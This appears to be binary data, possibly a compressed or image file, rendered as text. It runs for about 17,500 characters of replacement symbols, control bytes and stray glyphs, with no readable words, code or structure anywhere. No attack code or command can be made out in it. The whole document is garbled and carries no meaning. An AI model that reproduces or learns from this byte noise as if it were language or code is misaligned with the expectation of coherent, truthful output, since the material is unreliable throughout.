|���lH'�`�\�Τ ԭ�)i��� ���q�@�$*�a9����u�/e_�� �+b�E^$d_� a���8���b/VaJN��1ܦ�� <Qoy�@U5^��D1F�4��A�tNQ���7zޓI��B�N �׃lY���;F�'m�<��	�L��%�#R"��c�R^�'v"`�P(�Qˍ�A��"��Ido�Fv��m�ar�G���QO�J��/Vኩ����� ��L��xx\C� �4�O�a�XcT�\nc� n��@ �͑�"�#W����^}�;nE"j�W��p�%p��-��W��Z���tF@6�\.�T�%bX�u��┇Y�N��\�DRG��`$G���	25���<&H�?P�dn�XMp�l�M��2Z6���f4��Ә�;���9(�TR����k�cS�+�f��׃��$]��u��q�'X��X�
^�%W��ތ�-lbb=g#久�h�ǏZ��@��絚�t�gN�gGndz2Bȉ����cVJ�'n�/z�M�$�ى!3�O�OJV�Q�|Ճ�)�)J�k¦v�f�qLx�AE%�����A�&p�%q"j�yEZ��;&�җ�1gm"�=g��<Mf���1O\�F��Z�R��lA0����b���Iz�.��UZ�����J��W �d�L�� ���)�E�����̚���5R��"�:���i�NL���ye ���^�h%�h��Y0�[\�%Bjq�c���������f\j�}�t�� ��� ���ǾF�� ���*��� �ú��Jl{��{��ϮJ��N��eU�Y��)�)D�,#���3B�4:����(�Q�Q֩�c�j�ͥհQ`����fUf�p�o�`*(���Z��*�<�b�\X��UŤ�@�Y��t�,͛�h�G�����X� H�Z����Ҫ�(�,!X��T�*��rl�@�p��l����l��(����e�ĩ�b��рnvu#��ll�SZm(�R%A=��
��f<�#=�购k�&'��(��U�csrb���ķЬ�AkٶG��(��$�X��������ށ�*�A�	���VY��V&d��࢟�6p���jK�$�&�_2N�uV ��˾)<%��ٴ�fL��
�l��@��V�\0V�Vl`]i�""C��(D��Cm7]Z�E&�c��V��5�,h�����n}<.���:!
���.AŬ�?`�h� R���2��_�y@`�<!�b�e~/�m,T�d��l]��i,����99����z̯�-��ȹ�a�Ҭ�Y�>�~.��x"z�^�;�/TӲ.�h��Rp�!�_p�
������X�.���[Q�Qn�.�
����$���pB� ��?�0<B"u��`�uXo�a����zoejZ�ѧ��}
�}�� UP�� Wt�M�e����ZD;�.��\����Z��/�p �#�#����T�.�k	9�o:��#9��9_p5���>��E+-ֆ����[���*�#��$Orq��%�-¢��J)�r�r *�*;@�D�q�U,��/�r���Ǧ�.#.A�l�͛��-�PJ�23c��,�a4����i�MP�>� �̱�h%�18��8�3:��R3u9��SO�$�� �U��<?��*r�C���Ǭ��ruu2�D��_v�D)�V/���xZDKt�P�߶2�m�ft��&����h@l@�0#$��� |�!�_9n��@P�/�1NS�o�t4����TJ�,���R���BulC�R?�SóY�Z<Zd�a%r��pY�`؆5��>M��G@h²�\���0C��\��]���P��X�^c�ߧ����Xd�H[�dU'X��Ӹt���f_dv}��}�4��&N0��4tW6۩ j7� Ҟ(m��lW�SC��Ȯ�
2��![���Lo��VW]Y+�y0NJ�f�3�N'���l���r�N�^cv���r�˲�n���`n���
S� ��a���1;�dS6�9�}۷Cҷ}s����
�@�yn�R� �,A�1OT��uA���#���s4@x����9Y�kn�U֖��0g[�%�ZK���y����X3׳��%�K��?� }�m��@x	��x�����8__ڎ�b�r����h@��,/�X�v*���l�G��Z��� ��z�W9���j��wY�v����:	�yX���6y�n���N�8[�>��(m[�s{5�92t;�'�>V�'E���������o���j�3�iA-I	����� lLdf��$��|V�u{zv��²��r�v4.�Fy����cg��x� �ZKӚ�g�}��� �S�Ǉ<�k�t����~���h+;mV ��z���9s{6���o���9��C4��5�{��y�c����BԷ{�{���Ab�s�/��nD?����H!�3ҿ�-nL����n�����߸��8,6~�xx��������j8�u.h�h��?y���|�c��w��˻<�J~l~��� ��,)xL�H�z-��mG�ϛ��#������~�o{��;�;}���ox�K��;p�p��C\�˾����W$�r�Ӯ����=nTzg@�?tp�����:��z��/ď����8D��&ٲ��t|��-���޾?������ӷ	�|��!4;@�(0�@4l�qD�O���Dj"ER���Ҹ�c�^�@�║dFb'QCVle�gѪe��-M�2�E�6+'L�8e���l(�eC�U�%H�'�r4�Qb�Q����ډ��F_��'LٲZ�.�"$J�Z���ˇ.�7v��ջ7�7N�֢V3j�Hab�	�- C6AbC��(,м�3g
��@4��P��u�ӯCG�p!��@�(��EJ�Wʠ.����v�"G�7�0ϯ�52��a�,j��������o��]{��C�H��z���B��-z�ѣ�bEO$Y�e��<*P�L0%��y	&����&��Jf��"�	&�\2�C$&$��@X6�EE��ʪ+���,�#�-����.��"���@:��%�K,;ƴ/2�6�&h��)?�,4�P�r�,H-5�X����6 ��p#��2������/��k���:騳�0�jϻA�,���f !E�;/���{�Q���Z�� �T��EA_FD��L�b�0�We�0Yc��՛`Jթ���D�R�5TS��E_�q���N-��q.��/�s
�#�0A�.2�1��*���(3���������@zL{c� �` "��xk�́�|�;�KC�;��3:(������@��xP�et=Iz4�
H6:`!*��/��,"��G�D�Y�)Ý't�&#X{VU_Q]���6P�S���P�Uv,�E�Y�VG����0���g��AmqŽ��A� ]u�RJw��K����޿���rS3`��va���$;��o��b�1�;p�c���k��FG���1���!H�%RZ�($�����l^�CV[��VWg��V��ΰh�xE�W��>#���jd����fm��q8�����S���~�F�5~� �n�s/���?�_^.�����ìo�����gq��K!�-�@�Y@0Bx���M�<��H��E�.R#cOAJ&�1i�1` 3R�hf�ʝ���+��w6��aE<�'/�3����dX�3�Ԩ#�]�FԹB��"�`�����lK��:ǂ�!o� ����vѯ~{�ۖ��?�.f�A���.�Aa�����IbKp�)�9�m<g:��5�Nd��Hf��p '�H
cg���̅���� V�A�s�?��X�*h�S�:��l�
y��V� T*b�IT��׬��-��"�%6Yk�Z|���E�9�1��G���oi\�f��+�K��#�������_T��
ȅ��N��!i 8��_d�A�3HnSc�b��>�J��Ry�I �Ձ�*e�Z8*T6�$�S+}����@���^*4\�x���'�`�
z�<ժg=�����^r����mN�qj5�.fS��!�UM��~��m�H�9�t�k�_J�;�y���29��x�|�ӏ���� ���(8p�}hA��F֑kSh�4���-VR��EMV���(�GA�ِ���$�W�;
ɲ�-��t8S@t�/c�<\8�f�4V�y
�ve�L$ja��԰@�.ǡf��RMkb���t�����v�\���XABV�fɍa��Z�E���z�+ҐO;������_�D�����hZ[����YPmŎ�8�X�����}�2�b�y!�
OKz�����?�Iig%��� �Pk_[`>xf>�Py;�eU������Ƣb�-�O�*6���8fQ�%W@B���2��f�)Vt�ϝgM�w@&~�UMp�cz�����i�V�� 1 t����v��B	����	6��0����sd'@����zX�G?�`S��i$n
�R��U�4g�F2lj!��R��M���4X��HML��8�e�&����*rO��-����ܭ=˹�1S�� ��钀S��6���N�����4���� ׸�WZ�kº�޼t�,P�͘Ϥ6���h>R���_��w�u�{{g��SDh$\�� KA����UZ�	eW��.w�C�}8�"F���b���\yĨ��ۭuȅ�"��	h�El3������L�I3ܤ������@�@��v�ذy��Ę�*w��r-D"���>�s�a΍���~��1p�#ь�C]�͈�j���;�}�1��*�	O�r���,�Δ���u��Pt��Z����0,)t��1�#�xO�'j�g���4�[�c����y�u��9k�wI���c�%�r��JIֹ�U�v�~٭��l�؂]
G�c!��&},}�Gћ��o�h"�����]=�I3a�{X ?4ds��[�����!¦ ���߃�wl�>pV�pC�	�m
�� E�GS��a��Çz+/:&���R-r�0AY,O8�)�ZL:tl��>o���z��L/؆5�!`^J����o`opr��lO���芟�L����f�ا�*��j����x�m�Fs��s��L�^���o�,�>V&�R�@���Oir�jw~hW��R�'h��p��%p#�r���J��b��Gbڢl�'�&,����Yfm֢��D�B����)X�200J�M���W/^|NL�������
p��X���,�̜���*�����"�Lz�mvp����l�"���t�d��	Yg"�Фp�`Hê�C����P�t���0�����Q��h�������V{��:nD{��� ���B1O�*�4�Ǿ���_�Fn,Jnn�J���]O�)�f���.�&�RP��ԋ��۞�,�,`r��N�_��,�E2<`}��*�"�t�nd.I�R��jÄ��e�-��o�>��|����j�%��~�����x'��1(�Q%<���+�0M�Y��O��B��q(��g�p�[ 0������I �n" ���J�D�Fp5�q	�H�� �M�+�c| ��$���"�.0��z�ۧ�Ѝ}��k��ñ�$W��$oJRgu^'�f��$�.&�)H�&]�&u�r{"'*�';D(a�f�rj�2�z��&�)��k���+��*Sn+!0Q��c��\,�B l�nQ���GpO�-�i��@�ڐ��D��)̄o7$1"O�"����J1P�6������1գ�h�2%�?% �`�6VG�\G��@��
OG
�x)5Q�x�5C�%b�y�q6�6�fg�&��$0/���,+��8�%�:�c�P}��8�2�����'�;��B`p`�"'QU0<�F��
��� �NP0	�0�>s>{01��s$p?G��DR�,=�@%����uZ�"~*F4�a����h�1��n��57t������+�1D�gH$�)� E��8���E��Q�|��4�&I=�jIw�G�H��,�3���nQ_�j���;���@`��F���"7� �Kݪ0����=/r>R�1ۑ:`��?)i�ñ�Mg�	�oN�C�����(6�M%(_˵4�5�PG��<"�N�QD��z�%7u�s	�b-� ű��*ab�4�<�H$�11l$�J���S�����U_�:T_ f����
R�F	�@e�-Xve�5=��;s�X�3ں�Jq>U1����L�!��д�t��U_�nS�l#����ui�O��)�ЗԵk��P�A�UQQ,)_m�"51��-��[ʂa05f)a�$��L�2h�f�+m�T�DdU����%�2�7�H��:�n$ 6@I�T	,�IU0`Vv��ʯ�f��E.{�tM�Wg�5Y�S���6�51���>`Z��݈�M;fi�X^����J�j��O��
�P��h�l;4AJ��v)�����9�W��Oè�P��.�'� ��`�J�Ea�s�TQ�GU2F�����V�����ޅ$�6�r�J.�����7���}DX� ��4u��t� Y9���
:�0�W2^��XN�pZAȃ*����QH�H`U��hC��N�tx�ϔ�*��\��y��yS��:����h��._հ9��Y��HV@m�`}�-(.��0��`F�o�B7����ʋ#p�v�K'��G1Cq����,x�C���Xd+R ��z �/t�}<@QF�J�_J�|�@X�=ٓ��Jx>�5y���5l�v_�he��:���t��x}��؅����WÐ8�x	�M*��QzI6i�Z�z;!{�k[��Y�`b��0v�m��mq$$���F���U7� ��?�a��o�l�$����Gs������q	ِ9`pT��3s%q7���Β#c��YO�f7�4(��?y�;�H��-LQ�I:�=V92�c=䌆S��e�@QFeX&���s9���\�������eȧ}Z�=ԙC.���7}�2�j�-��0�W�����|�Y�����y�����e�0�c�!6Qf7�D%PZ5��-��W��Ƥ���xBv�9s�ӑc�`���epX�9;  �,z��`�79Y�@�u��S��l�1�D��$>�ut\�c%�k�g��J�w�W����?X��4�%$mV2l�0x���{��Q^�z-�!����A�����Z}�yb��_�Ћ��+B����n����e�:m#i!� : �kw�s�/���U�y��Z��{����F�m��0��%����17�G��c@[{�+R�������3;�j�I���;>lפ�����k8���i��n�3Y;�s�x���N��)�Ҳ�X!zw�����xz�ț�!��ՎJ�aJ��aX!�2��`�e�S�-�"� ���+��7»��z�_6�����;X:�P|��[�[�������)��{���=�}��Ύ_�26�8`"�,�	���/}�E��?�D1s�{lv���K��!��E�*������O�?I�^�jK)��B�.��4�@��a%6���|^��N���m;�!B�]�A���r���U��4A�3��� }1A�ə!����7�YV��r	�dS���I���ݧ\@�l����2j�������ڐ�	2ƨ_�#y<���Ѻ����J�\����`a��� 	���#[�y�Z �7���i7�? �;��@;�WI*�]z_�.�i:ƅ�fRףar\�!�0mO���};�m�^�������w���֡�����������]�� ��ݹZ�(���a}yC7������,�	Cm� Ha*��]�fA2!� �ˣ��Iq�!��5��u����,(2Z�c =�; ����gb �@>AtA�A>�J	�@�K��K����)~�7��K�&��3t6(��1�#�\Z�Khu~xj��j�k=�OuBy�C���{lQ�*4���<ڵ��!t�~�����$�_�� ���6+�,a�(Q��C�����3�ӣNy&��E�;���#%T i���0��l)L=��P�тD��2T�@aA�$U���F',H���Hh5���W5L���"D�h5�h��ւ[8�(Bg�2o�ֹ��Ι�Os�9⣇a 1Z�P�իV�f;D>��Y�)�f�"E��S��Gb��5j8X�B�	8� "P�@�X�ޭ��߽z���xq��a[���r�0����u��ԁӖ-2྾��c癫o�8����OE��Y�l�4W]��z�eN=��w�K ��I)wP!C A��Dy0r#y�G=�� v�E�(Dw�b�:Z��u�̢H=�`�@%��G-ŔS�E5���A!hEWZ͠$h��ЁZo�e�xpD�H�׀0�#�3�2:�Cb�y�Փ��@G�y�����Ygf�FB
��3�i����fe,�b&��֛q�Q��p�-�ir��t�(�Mݱ��*���Oz���^����1�S
+*R t,^��:�ЃW;a�tb�$&L�̢F�?JL� ��	�v�! F��Dt�b2���L-&�Nv��qd�A�+A�B6�TAF� �o����L��XY���
n�A�V0�˰��9e��Ca1��f�dAf�dwډ�Y���h��6(Xa�ڡ�M�%	1tQ��Ij�/�VZ���qZ����O�x��&���8��Ѹ�����������?����/���0)RJ7��}��l�L��%=�0�'-�iT�'���.Ÿ�!�X�1�4,��7��!; �ɪ�H2���:�HAQ��/Uo]�\4)�d�UF�mY)18��h�+�e��9�P�	��A�$$�0e����;�̧�� *3�5Ϡ ί'�	-���m�
=��G��)s�I��u;�������Y�(ŭ�S
�<��KN��S����g=�!o�ct�	�6���r��� (H@��!։(����&��G;H'�u4�
1��@�
=�y�GBD�&ށ��"�9a��%-��6����Y���j�#�\e(���E;��%I\��l�@�����@�^�r�JPa$�� �޲ӏ�cy��� ���)A�$��g>���lN-ˌ(aV��}4c�j��D��!��pH��~����.E�_�o���:jȅX�k�"ZX��Yh+�"�f�UA�<�{�.ce�`Ĥ?��N �c	S0���G:����T���'LLa��Й~�L�@-qm�riQ�8��p�T�0��x���?,�B��,P���YT!�B���h�@S��Y�An��$�!
p�&8��:v
�h� � Q�p`��(MQ��ဪ7���A�a
T �L�d-�L����2f�I��j����5��e�Pd=����tO�8%*�t���D3`�
�����NM��͚�����b�=��`B	��:��'��
�r�����),�w�C]�8��p��]��h��R��sτ��!H�@�j '
�H���':�`a!?h� }2��THG�.�"p����]������� �DQc��mɫ�3l2:��
@hW���u�2���&�7�3�ꔬ|k�Z�% �y��-q�M^('��r�s�
���u/��e�c�$ŭhMlB���qImx	����$`B����Equ���s8͸i%:C���?��f���u�\#(�	�9�?�g�Iی],&jx�f�3��H�m��p�$�#���\�}���8>Bw�Ž�N�� e("j0�F�ۗ�0�&����=���e~���U'�AB����ȅ6���]�?���V�iE�K�C:O�����VDW6�6�u\�h2���N=��� &L�u�r���`>��\��9\�6怅���Z�(���+�h#	��i?K<���I?��i#���&6�CB0.�w��o����+��8�¸Ěa��5�C���6q]���b�̞F�����)��g\��X˺�`���@?���þ���\U����:�8��E*=5�q5�A`�=8=�,tэR�m��D����%׽�}M7t��d�����t�	M��:�s������IF!�ګ�V�p36��ά�0��u	q;v��K�@�	�0�pV'������� �� E ���y@g���G�w�%wy	90���
��e�|�Ο�>}@y�OF?��2�3��&h��Z�{	+� ��'T��}�p�d��u�'�1M�J{�8�,ڵ�v���W��e����w�n��d��wЁ��y����ԥ��e{d8Z@` #�U@|z� Qذw�b�n���С:�,���h�ugn�pz���r`R,�[tC��H�
HHI�������D:���DZ��B��DV�F|���!�sc�|	vV0a}+P>m�����}G�F��KR�aPW~��MUWn퇅�Pg�`5�[��4�wMd�αE�q�'X	��GW�bKfw�ȉ�Ƃ�`)XXL���7�0Y�q]���R[�[LӀ{C�TCZ��ww�b�w|7Z'�*F�-6	HP�#�l��Ұ	�PC���hQ���	�h
�8��Hd(x�
~pL���f�#����g����kȆ/����k$nTaKgK�W+�r4�a���Ar�~�A���\�\��M�xb�Hc��d��x_��Y��f,�d0�~�����y�0\4�	:D�`�_��6ձYÖ�0|W�r��	��~�f��e0Q�}�Q��T����%�/� 1���Q���ek�N�P	� �r�
���Nk`نBN�����Ё�U�X	Gd��,bX"���2�'>	�'��䆠�/�3;��a��a���7��z	X��W�� ��@N���K� ��7J�U�3�
� ����Nŉb����
���8_�FG��eRP$B��_T�N ��w��� �9�부�w�xU�g��PC�P
� qD�� 
Y�`(P_��{e�;��V����5X�3�����U��P���Z��k�0ԋ�!
T�|�|t��d�'����0���J:�3r�����a�1���)�1N�Xw��E�T
�M�I��4gg��+�1w�+���� �Tg]
��]����!e�����G,���	MD��h.bE���r&�gC0���01���nzwn�~I&@��~���Pӕ��`P8�Xl�my�fvנS	�5�YNPO�P��w�`��J�ƈn9	y9��Y���|��'��`03�1�`)0�)�(��s��9��$A>�M�&*�	ډy�d������Ԉ��QZ� c�w}e��7�j��~�
w
W/g� e�ʂ�0F��P&��T���Z��rF���h����N�P�������p�
x�uIQ*�C5. -pY��N��Ц1n���xwO�Y�P	�\�J� ���d�@	���PC`b�@j1��>�ڢ-��^+�G�VR�F�s�#?ժ�a{H)�P�ǜHf��z��Xg�w�0�$Y�)��wKNM��Jzek��B,�9p9�3)�+�U��R��	e��
Z9��� �:+��ѱ �08Z��r)�p���'&�0�0@,2&q�(�r���(�L��K��
�������Y'C��1T�'z�x�2�zV����S>�&k���a�Қx�	i;)������j����k0��V�n�Ww,i��Wi�@����D������~3|U�� �{��ҫ��u`$3:Q.����,���gy������k ���!K���~�PZl	�+&�p1 �#&��\���
������{�
��p�� �,�N�@щ�ڻ'�'ZJ���p��r�3P��dk�A��_���p��i���c��� /g��A	� C�����)�:��@����Eq�^�z�,n:tC�{��@�[�9Q
�rRpq��4g19��z���6|n0�s7&�@�yp��p	?pZT�����K����9�0����[��Hn��U��ְ��;j+
}f��B7(��l� �K���(��5�a���D+d6F	�@��)��a��f��
��u�� 6a���;��[D�~w�|#_Wy+O��Z����U-8 ��S��RC�{�����**�Z�2<���.=�'e��Z ^`
\�
� �G� }�FM����)�0���0aJ��l�[G*��ѽ�̆^{�A�΃�J�\��b�0@z`W�W|?�1qE�q	y��Ư"�{�f���.��X�����
��'n�0����%[�oF�IV�V
:���\X�YsR�f*}d��\�t�n��~Iܳ�,*�@�\�&	,ݐM�C�YT���a��"���P��
nuyC�a�����2c�^t֭�a��j%a�l��-uLgW�A��\A�dU��W*lեJ�*�u�Q؋s
�`!�0�*���e  �W��B��w��7�p�z��0#G���&�Pg��� �ʿ�
����v9p�3����/A���/�k�����ʥ�����RI��Хy�M ���-ʢ�֭&�c<��o��ύu�~x��P�Յ/�����}_��q+�bاp
�pD�,�L�y�5�J�x��yI��˂iy�A�b �3��&[����P��-*���}eY��  /�i g�%���{��m��p�5X��N��
n�� L������Y�������c�JO��a�]6k5
r!�߷�a)G����X-Q$��pN���4�X	��9^�@�rD��
�*���*�/�w���P�w᪚�i��.|��P1Bb��pE-B�↨%'hj����*f�����-p����,?�*�0^���������!�����@0��]�����|J����7 �m�����ߍ�(B�u����Kű�W��>��A��%
����g�"��W���ׂ���wuҬSx�@equ���!��1����m u/*��P���ܳ�7���,�D��&:����~�Ep�b��u`�����@�� L`���s�IN}��9��<���@(A��ʾ�Fߣ譤��e�5��P���0��4�
�@���	K������b�~�`��9S�p����[�"_w[��Z������zCw/x���N��S���~[�����plw�}����R���?��8�˅�_�z�9��"D�)4� �D���R�9�Č'k�\Y��/c
��̈́7uڜ����9� �C*+V�������SVŲi�g.�7�k���e/�W�a�~e����g�V.Y)H�:=��(�Xh�~��/�X���w�z��)FHO�:a�>	SlΜ:��ƺC'�𻄳��I����.Li�4��ba��D��?���m1Bt*��3H-�o�w!��l3����ç�߸��@��$p��Mr��-էt��%L�1o���O�=/��q�Q�J&��r�@^���zbi���l°ʲ�+� ��0���H��*�O���(�8�

���1��Y�z��Fa�u��,�o��g��ILū�!!+�@�/@C�J��%�*K���>�BhC������bQ�n�#˯�#�����'����	*,Ja���C����{O&�h�)��&�I�Z b�L)Y��m�'M&K�f!ӊG0z��*�L:d�hFD蓱�,�0�ܡP���Mm�QA���}�̪U�pS¯��,05<s�
6��G��2�J7gt&�V�h$�^��p[lZ��8y�2�$��+h��޾��Q�X�H�2J���S��E#��Q!h ��,�XҞ"� `��8�AXRN����2�ԉsW��Z��~�u6��L0�5�te�}j��S�O�L�u�^�j�P��UD�B�0,�i�aMFQ����|a$2gXWw:!�	}]0!j��E����(z2a�.���ԓ/�(v�>�<?�"���X�@R�b�ӧR�dem0K3P���]U�P�t���E��J�OH��A��G����v]��Ji����v1f���u������8��y�V�&�J
{�M�
�ʛM���W�~�@m��E�3K�2M��p	!d3�����l%!&�G9�48�(�m�A@���5b�I�$gGYN���\�:���?E1�Lw�l��eG��*
Õ5�u��_�`���g�P��a�<�M_)��f���|�1Bn1�|�]��N�~D*�T+gJS���q3�HB_#��5a�A
����f0�6H�]�p�?�@��K,�����\#F�c�=�`!��Qd*2J��I?H1#�d��#e)�9J� �)��R ��0"�X8!��|OUS�NB��ȃ�� �;�2�؆F�!��%BP�%�,�y�@?�ե;�nF��7�X�bm/!m��-�)E�Y,�t���1�$���_F�T���B�C�#���-�o��KE��*�[�4HA���P�t	�>y��Ҕ=��.2���t�SY0\�I���⮘F���^�:.b��q�#�hUQElD��2r�i#.��C�GB�Q�t@O/06uA��?�'=v�vUF�SC �i�D�`��lZ��j!dK�G��(����(|���O��r��G;ړx ThCQb5R��^<S�5Ư0mO�XH.�r>!��bhY!pf9���e��5�aI��T���M�+{���5�\��jf���,��${}AW�sO��Jzѥ��"�t���%�%�a�X�M��A��:
� d/{G)J���� ���Je���d)�5@ǵ*�G�� ��8$H�1�"jG����S���� ����N�j�����a�	I3|���2�@l�%Ν���O܍�h˥m��لT��j�Q��
�,Fw \r^�6��5������s@Qc!��PdB�L�Ry����T�#���-���mD�Q{41<ͬr���=�j9�ە�h�$#����L�o'��s�N�y�� �& A�(i�
�Xcu�����<�?�U'^E��x������!��b�Wȩw�T�rN��Q`o��۲��k�Lp�2�^݂�H*��qU3`n��BI�!�>ԙī�?~��[t��?��� #�1�����g��>��l�(G��[���D�ss��h}[!��B�[�NF�����@��#ԊY��_�k�J���B(/f�	���	�< �ށd���+a�T@lK����;,A�!�OE�5DA�:�T`EjR�g��}-��`\0���f�Yb�L�J���U����3�$*�����ԃ��'���BEH��7BpB�*
�zaa3G ­�)ӄ�%��Sl�c�6B.@�� +dEQ�~4o������6�2��/I��B��M��`8$�9m���EzB�pxX�Q��8�G4�`
���[\����>idW��?p�{f̂L�8�z�
��$b�c��OYZ*���`��;J��lr���K�(���@�+���<�� P!�3�R�쁆<S�J�8�(��j����uR�=*(-18���y�S!��o��	JʺmK�{����������=[b��;���ӿ�J�@`��H��'��tP����� ?U�@�aT���'s<��?�+9������ӼԼ���=�ӃR�-z*����-�!���p7�
[187��
wЛp�E*<I��<>��-�f�r�?3㲭��#B���5!�G� 
�f�Qi�r��JP�EdD������y8?�I2u�,�0���<��( ��� �:CdCT��(��R�R�����D�0�h'<L��IGs�ڳ=,0�6Ĵi"*<`��2��������*j5�)1=L�܆}��籢]E�{�l���+R� ! . @����ۣY��2K�;�p�Mh��YH7[��!G��~�$�m8)p�ǋ�[FPC#(�(��h��8@��F�1�:��O�8��f���P���Z�iڢ�لL-$�)x��X�?x��[85�k8���� �q��yD�����!��r KHA��1F�4^;�����t�t�']�� @�<E (�V\�C��縅WЇS�2x-�	$�S-���iЃ.��\�?ɛ�����<�Qã�F�

�bJEH�Ǡ��HɄ�A��A�VQ��6@&e�*��;�e0� ���tt�j��m �Dq��@�K2`��2*�a�
bQ1��?��O����E��'��8�#E1���|F�,9%�L<�����Y���3>���WL3r�4�ʠc��õT�5�T�%X��<�P�_�M���l)�k:Ho�"̀>"	I��6tِpp؄RP����l�Z�P@3�[�}�ϯ�y������?��R��P	0��˭@ j�.�S'�d�HЇVq�#B�T��%��0�Y(��`_)�U(?pV��]�7� �|ن|�_)>;��@ �`	2�f�IRMQS5U����S �tQ΋іS���H/����0bj��]�Bh�nY�p"*
o���N1��A��*�@�Ntg9��ʛcɳS�]-4-S�(*���}��˥�Q���|AbB��2�=�S ��+��YhEq���P�F��q���}x����I�|����G��#�������<US-U�U���	��<�D%��bs*hE�!�A�U��[0!Q>�q�Ұ�х9X�e�V�]�f}�'�W�s�h�5����*���x�3����@׮ɷ����
-u���h# @>-�}T��R�]D��3�U��{:.�!��)�����!$�� �Lz���M�=Y�=ՔU�5dU���� 
���I@'�MmP�? 2��3m)����9�h}R�C9�,�֡�Q��Cו���+��H�y�3]夡15�ے(����
m�6_	FJ���E��+=�h�0����}�9\�Ek{�C<����Q<�?0!	�
�3*#��T1p��>�(���ʽ����ܓü�]�����1 ]��Pq4�p�����,�ma�@�I��tV�]��꼯@u�؁�&:�9�e�M��Tb	�W`fxׯH�|�0,�L|�E�? ��-���]_Z�ۼ��{ �t���a4'��m����3��?�����a�����LБu`>^�ECWu��d�ݜ���* ]Q�V�H[�mO���d��E��>x�vV~��J��XM� �:&�H�Au���G�!r���|�R���?�H��(�q:4� a�}��ڊ��d=4�Ġ�I���u*~[�g>�\(@U?V���4dY��F�(�Z�C��p���ʺI;��g� �a�� K�]P΃A0�f�= ����Y`���0{�O�q�T����cuH�@�%����&Ucs�����I~ :us$���/�$����I��k�h�p�q.g( ���2@nՕe焰����9���IV�=[$��Y���>h��:�K�������V��4��s���O.�讝"0��M�Y("* �P���e9-��fZȰ��7��7ٓ��;���:h2�g�m����J	�ufC5�Y.���3������a�".��!c�~�D��4�a1 [ڶ�G���kz!�{�d��H%�"�'V�k��p;���~S���������.�Ӓ>霤	c^������85��3 (1��t��{��68�m��ܡ�M�>�m�ݼ`��É�UJ�.�OІ5�Z��J�8�v���(h��VH�<(���P>h�fk�p�V�?���nYfN��"�����M8E���?u�2(�V�~ۈ����"x �	ن}��*�N��߰x�6�����ٞ���R���F���o��2u6@x�`���F���ZUh=P���Y e�΅H 4_:��N�����O �y���fB�-��T�J@������n4^�����.(�#p�!S�2������2�)��^?jRQ,�b��-�s�"��D�q �ˆ�+ԋWH�>Im���s9�v?����;�����qd�����"h�����Hs[⊫Kͯ(�~��OȄ��K8�^���/A�i�мx"vX��;����S�&J��UG�.Z��Tfi;A��t�.���E�^��Ho'�W9�� 3íXE\���ڼ7J���]*��{<x�K�� ��&K�Ўs-X��z�wz�D9pw�p�܄��E������U��0������H���C��XG ���e�oVF(
A��O秬����D���~^Y���� ޢ3�tM�p���y���^��'/�c���Ȼ�P0�-&�ҲM���!3�������H�)�R���LQ|�c?}z-�}��}(�M���w����	?~�� �A�Zm,@{W
E��;�}�+�{��w�@�{9pq�!ndb�A��;��B�a��o�����1|C�K��tv���+�� �s��@���.@����"1��2R��۸�G!<j� �h�?x��d�.e�z����bKq-Z*�����}#��Ҥ�T������JQ�qc	��J�����a�l�Z��m�ୂp�2HP�_�u��-���9��Hϝ6zV���jg�r@	AN���K��t9�"����y�0"=zP�G��������۱�ٽ��v�kٻ2����a��֒[c�"'��b�L��i
,S��R�d���ǯ"o()�.�񂜈�L�X��NE��V�et��wK3���M<	"��<�@%U0\��\��Yf�EZ���\s�ŀ\}�u^y�� vT`qI�x��t2\B�D�<�Ȅ�e���$tTQH��FEX|&Gk�Xi%kt��\T�(��?��V6<�y&��!YrR%Ԝ����@G�3�О��F�?i�SFjy%R��Kj5�K��|��Åm�V&d�4��Qd"� BLY2MA�Bfe�G^���v��!Υ�y��(lA�8A\@B1 q�b��F�$�	�N�p"�<�V��&�(RJ)��1ʈ�'t`)b�s�Жn-u+_���k����;ƹy�h��0���:�8&�"z�Q��?^H��[APVYf�(_=�PQ����>��`�����R���ʙAV�~�k�I�ZkZ+z��_��� �o+l|�l�H)�H�8IS�rm&T�A���n��gك�HS�,��e�wdH&��(/8+u��P���Ͽ�;��\qR9ɐ_VyA'�H�N�G^����)Z�P(�O�����?�Ԇd��N�<b���P#�6M��dѺ�X�/��XM�%��q{5�wٕuXE���-�3dq����,����o�z���X�!H�s�&>�U����&��	e�#���O�2����vb��������2�v�#}����*Í�B�B��*gP�+ޭ�V+��W6Tˊ�=��Dz)J��B�D 1 D,ԁ����r�F(#���4����"�`� ^b� 21	L�d6`�O�7��8�sΙȧ���R��\"�=~
�Yܣ�H�%iG���� n�̲�]Щ%��IA��~��U�$�p�y5�!*S�+B@���+�V"�kXB������@��B	�z�m��$��Ԓ��^�bb�e�CTke�if�X�!����i��hP%���M?�e��\,G8҅Gy�2� S�CaԳ�=�NhW��ln(���
�#�C�P�hŃa)��4UR�O��c���H��{9Ѱ���#���0������gBtC���(a�x������
W���f� �<$�ͥ��q�"�@��II��D,�Xz$CK�cI�A>a>�TDa�v�gDJ�J�����
�3<eES���j��]����ë�%�8Ўs�k��EA.��K���CGB��)��o�І.���E�e$��ƞ0u8q��ʷTU��<�D!  l�Q�mA>x�����a�zx�a��mp�@S�,!���c�iLXp(�"zW�嵢�[���C^�Ŗ���-MZ�/��l]E�πS��TҺ,�,Q	?����ɝLQ�$����P�O�����?fQ���_���<*0�9G��a������C&]��5 d`BH#�	%pA	[�1pQ8�1�8Bra�Չ��F7�q�'V&�:[�?�+��:"�G���j��׼Ms�zg�^��̓�c����a(�J-�*�լB�ᄀ�����D� �I�V�xt�����/[� h��#býQ��4��"j{�I>��*����� ?6אS�2)v� ��8@�@\������'@�S��d��E�aDsxS	ϊ��̨�kz�K���@4Q�l9R� h��PR��R�J}0�te
*S�l�z��d�����\?@��Ng,��9>|q �R�^�ٗ�vWܸ�G�����F=mi�ڨ�@6BJ� oq`8�D:0�(�x����Zb�����@�+�@�� +a~hD�jm��� ��N�&�`�/0�?ے���t�p�v�����3��-}���Z��G���d���8@�n&l|��ibF���e�->&!oz�q�C��ST��<�\��?�`�+���)����[@&8�k���Sz�1��nQ�!@(:�;��/���S�[��W�H�@�z\�e 
�`'? ��U�:)>�Xn�Rj��� ��D9����"�p����hoP&����p��u'�h�fvZq��n���R����Y�0C.�C=d��ED���\�'�[�ۨ��.(�M���@� �� ��I��ݿ�����*�P���.|؞��ҍY���=���{���U]I� 69P�%�
Q��؁�E^���>p�|_���	���
� ݱ���o<a��N܉��	7A��$�7�G� ��o��?���H��P�� Р���Zm!�#�@
��� ��
��4��L�U}�'��d�8S�x�8�|� ��V䞘�^��[8M��{��]� �e�8FAT�B�E�EZܻ�@M߻i\`"�B7����.\Jh��7��
